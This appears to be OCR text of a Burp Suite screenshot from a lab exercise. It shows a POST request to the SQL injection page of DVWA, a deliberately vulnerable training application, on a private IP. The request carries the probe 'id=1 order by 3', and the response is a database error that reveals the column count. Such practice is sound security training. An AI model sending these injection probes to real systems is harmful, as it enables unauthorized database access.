 1 2 3 4
Burp Suite Community Edition v2023.4.3 - Temporary Project
/home/kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.80.145
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 order by 3&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render
Unknown column '3' in 'order clause'
Done